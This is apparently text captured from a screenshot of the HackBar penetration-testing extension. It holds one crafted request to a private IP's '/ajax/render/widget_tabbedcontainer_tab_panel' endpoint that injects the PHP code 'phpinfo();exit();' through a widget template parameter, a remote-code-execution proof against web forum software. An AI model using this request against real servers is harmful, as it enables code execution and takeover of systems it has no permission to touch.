 Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://172.16.192.175/ajax/render/widget_tabbedcontainer_tab_panel?subWidgets[0]
[template]=widget_php&subWidgets[0][config][code]=phpinfo();exit();
Post data Referer User Agent Cookies Add Header Clear All
a=1